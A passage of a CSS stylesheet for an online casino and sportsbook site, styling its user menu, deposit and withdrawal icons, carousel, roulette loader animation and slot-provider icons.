  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://piwpak.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
